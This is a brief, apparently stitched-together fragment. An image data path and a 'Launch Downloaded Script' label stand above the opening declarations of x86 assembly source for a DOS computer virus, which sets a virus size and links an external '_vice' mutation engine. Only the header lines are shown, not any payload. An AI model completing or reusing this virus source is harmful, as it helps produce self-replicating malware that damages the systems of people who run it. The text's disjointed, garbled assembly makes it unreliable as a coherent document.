 Launch Downloaded Script:
cseg segment
assume cs:cseg, ds:cseg, es:cseg,
ss:cseg
signal equ 0FA45h
buf_size equ 250
vice_size equ 1572+buf_size
virus_size equ offset vend+VICE_SIZE
extrn _vice:near